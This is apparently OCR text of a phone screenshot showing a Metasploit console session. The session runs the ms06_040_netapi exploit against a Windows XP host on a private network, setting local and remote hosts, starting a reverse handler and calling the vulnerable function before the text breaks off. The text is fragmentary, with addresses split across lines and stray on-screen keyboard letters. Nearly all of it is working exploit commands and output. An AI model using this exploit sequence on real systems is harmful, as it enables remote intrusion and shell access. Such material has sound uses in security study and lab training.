 AT&T 10:24 AM
LHOST => 192.168.39.228
msf exploit(ms06_040_netapi) > set RHOST 192
.168.39.224
RHOST => 192.168.39.224
msf exploit(ms06_040_netapi) > exploit
[*] Started reverse handler
[*] Detected a Windows XP SP0/SP1 target
[*] Binding to 4b324fc8-1670-01d3-1278-5a47b
f6ee188:3.0@ncacn_np:192.168.39.224[\BROWSER
] ...
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6
ee188:3.0@ncacn_np:192.168.39.224[\BROWSER]
...
[*] Building the stub data...
[*] Calling the vulnerable function...
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
.?123 space return
start